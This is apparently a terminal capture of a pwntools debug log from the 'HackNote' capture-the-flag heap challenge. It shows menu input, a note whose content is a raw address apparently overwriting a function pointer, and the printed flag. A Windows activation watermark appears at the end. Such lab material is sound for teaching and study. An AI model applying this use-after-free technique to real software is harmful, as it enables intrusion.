 shangdi4sb@ubuntu: ~/test
11:37 PM
b'----------------------\n'
b'Your choice :'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xb bytes:
b'Note size :'
[DEBUG] Sent 0x2 bytes:
b'8\n'
[DEBUG] Received 0x9 bytes:
b'Content :'
[DEBUG] Sent 0x5 bytes:
00000000  86 89 04 08  0a  |····|·|
00000005
[DEBUG] Received 0xcf bytes:
b'Success !\n'
b'----------------------\n'
b'       HackNote       \n'
b'----------------------\n'
b' 1. Add note          \n'
b' 2. Delete note       \n'
b' 3. Print note        \n'
b' 4. Exit              \n'
b'----------------------\n'
b'Your choice :'
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x7 bytes:
b'Index :'
[DEBUG] Sent 0x1 bytes:
b'0'
[DEBUG] Received 0x19 bytes:
b'flag{lexintong_shoukaku}\n'
[*] Switching to interactive mode
[DEBUG] Received 0xc5 bytes:
b'----------------------\n'
b'       HackNote       \n'
b'----------------------\n'
b' 1. Add note          \n'
b' 2. Delete note       \n'
b' 3. Print note        \n'
b' 4. Exit              \n'
b'----------------------\n'
b'Your choice :'
----------------------
       HackNote
----------------------
 1. Add note
 2. Delete note
 3. Print note
 4. Exit
----------------------
Your choice :$
激活 Windows
转到"设置"以激活 Windows。